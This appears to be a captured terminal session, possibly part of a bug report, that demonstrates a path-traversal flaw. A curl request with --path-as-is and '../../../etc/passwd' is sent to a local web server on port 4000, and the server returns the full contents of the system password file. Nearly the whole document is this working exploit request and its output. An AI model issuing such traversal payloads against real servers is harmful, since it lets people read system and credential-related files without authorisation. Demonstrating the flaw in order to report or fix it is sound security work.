 gueco@ubuntu:~$ curl -s --path-as-is "http://localhost:4000/assets/../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin